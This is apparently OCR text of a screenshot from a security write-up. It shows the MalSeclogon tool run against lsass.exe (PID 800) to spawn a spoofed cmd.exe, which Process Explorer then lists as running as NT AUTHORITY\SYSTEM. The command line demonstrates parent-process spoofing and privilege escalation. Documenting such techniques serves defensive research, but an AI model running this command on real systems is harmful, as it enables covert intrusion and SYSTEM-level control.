 Administrator: Command Prompt
C:\Users\splintercode\Desktop\MalSeclogon\x64\Release>Malseclogon.exe -p 800 -c cmd.exe
Spoofed process cmd.exe created correctly as child of PID 800 using CreateProcessWithTokenW()!
C:\Users\splintercode\Desktop\MalSeclogon\x64\Release>
Process Explorer - Sysinternals: www.sysinternals.com [SPLINTER-PC\splintercode] (Administrator)
File Options View Process Find Handle Users Help
Process PID Integrity User Name CPU Private Bytes Working Set Description Company Name
svchost.exe 3364 System NT AUTHORITY\SYSTEM 1,704 K 7,684 K Host Process for Windows S... Microsoft Corporation
svchost.exe 15112 System NT AUTHORITY\SYSTEM 8,940 K 17,136 K Host Process for Windows S... Microsoft Corporation
svchost.exe 12052 System NT AUTHORITY\SYSTEM 1,916 K 7,888 K Host Process for Windows S... Microsoft Corporation
lsass.exe 800 System NT AUTHORITY\SYSTEM 0.01 9,196 K 23,556 K Local Security Authority Proc... Microsoft Corporation
cmd.exe 10020 System NT AUTHORITY\SYSTEM 4,096 K 4,272 K Windows Command Process... Microsoft Corporation